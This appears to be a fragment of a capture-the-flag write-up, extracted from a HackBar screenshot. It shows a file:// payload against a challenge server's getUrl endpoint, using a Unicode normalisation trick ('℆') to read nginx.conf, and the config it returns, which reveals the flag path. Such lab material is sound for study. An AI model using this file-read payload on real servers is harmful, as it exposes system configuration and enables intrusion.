 NT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://464c18e8-54f8-4f15-9cc7-5dfcc7ae5016.node4.buuoj.cn/getUrl?url=file://suctf.c℆sr/local/nginx/conf/nginx.conf
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } # location /flag { # alias /usr/fffffflag; # } }